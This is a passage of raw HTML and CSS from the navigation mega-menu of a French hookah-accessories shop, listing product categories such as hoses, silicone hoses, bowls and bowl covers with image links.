.elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23211" class="elementor elementor-23211" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fb5c573 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb5c573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e8da8e3" data-id="7e8da8e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50f8dc14" data-id="50f8dc14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150985f4 elementor-widget elementor-widget-image" data-id="150985f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30219" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg" class="attachment-large size-large wp-image-30219" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/embouts-hygienique-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18973965 elementor-align-center elementor-widget elementor-widget-button" data-id="18973965" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">embouts hygiéniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9cdff40" data-id="9cdff40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6f589 elementor-widget elementor-widget-image" data-id="4f6f589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
							<img width="655" height="656" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20655%20656'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" data-lazy-sizes="(max-width: 655px) 100vw, 655px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" /><noscript><img loading="lazy" width="655" height="656" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg" class="attachment-large size-large wp-image-23890" alt="manche pour tuyau" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau.jpg 655w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-600x601.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Manche-pour-tuyau-100x100.jpg 100w" sizes="(max-width: 655px) 100vw, 655px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d02ef5 elementor-align-center elementor-widget elementor-widget-button" data-id="7d02ef5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manches pour tuyaux</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6c1e5f2a" data-id="6c1e5f2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d12e09d elementor-widget elementor-widget-image" data-id="7d12e09d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23891" alt="tuyau complet" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg" class="attachment-large size-large wp-image-23891" alt="tuyau complet" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Tuyau-complet-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2a984024 elementor-align-center elementor-widget elementor-widget-button" data-id="2a984024" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tuyaux complets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7e6d948" data-id="7e6d948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7792c58 elementor-widget elementor-widget-image" data-id="7792c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30222" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg" class="attachment-large size-large wp-image-30222" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/silicone-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a1aca35 elementor-align-center elementor-widget elementor-widget-button" data-id="a1aca35" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Silicone</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62eca3fa" data-id="62eca3fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23191" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23191"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Foyers"><a href="https://www.narguiluxe.com/categorie-produit/foyers/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Foyers</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="30207" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="30207" class="elementor elementor-30207" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3670046 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3670046" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ff8d61e" data-id="ff8d61e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39eebde" data-id="39eebde" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7324896" data-id="7324896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37e6f6f elementor-widget elementor-widget-image" data-id="37e6f6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/foyers/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30225" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg" class="attachment-large size-large wp-image-30225" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/foyer-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe042d7 elementor-align-center elementor-widget elementor-widget-button" data-id="fe042d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/foyers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-59c1c64" data-id="59c1c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b60eb elementor-widget elementor-widget-image" data-id="25b60eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30211" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg" class="attachment-large size-large wp-image-30211" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/couvre-foyer-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca1ec96 elementor-align-center elementor-widget elementor-widget-button" data-id="ca1ec96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Couvre Foyer</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f11bd2" data-id="5f11bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0134d elementor-widget elementor-widget-image" data-id="ca0134d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30213" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg" class="attachment-large size-large wp-image-30213" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1.jpg 1000w, 